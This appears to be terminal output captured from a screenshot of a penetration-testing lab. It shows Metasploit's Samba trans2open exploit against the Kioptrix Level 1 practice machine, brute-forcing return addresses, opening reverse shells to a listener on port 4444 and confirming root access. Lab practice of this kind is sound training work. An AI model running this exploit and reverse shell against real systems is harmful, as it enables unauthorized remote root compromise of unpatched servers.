 File Actions Edit View Help
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.2:139 - Trying return address 0×bffffdfc...
[*] 192.168.1.2:139 - Trying return address 0×bffffcfc...
[*] 192.168.1.2:139 - Trying return address 0×bffffbfc...
[*] 192.168.1.2:139 - Trying return address 0×bffffafc...
[*] 192.168.1.2:139 - Trying return address 0×bffff9fc...
[*] 192.168.1.2:139 - Trying return address 0×bffff8fc...
[*] 192.168.1.2:139 - Trying return address 0×bffff7fc...
[*] 192.168.1.2:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (192.168.1.5:4444 → 192.168.1.2:1029) at 2025-08-04 11:17:13 -0400
[*] Command shell session 2 opened (192.168.1.5:4444 → 192.168.1.2:1030) at 2025-08-04 11:17:14 -0400
[*] Command shell session 3 opened (192.168.1.5:4444 → 192.168.1.2:1031) at 2025-08-04 11:17:15 -0400
[*] Command shell session 4 opened (192.168.1.5:4444 → 192.168.1.2:1032) at 2025-08-04 11:17:17 -0400
hostname
kioptrix.level1
whoami
root
ls
MOSTAFA
cd /hmoe
//bin/sh: cd: /hmoe: No such file or directory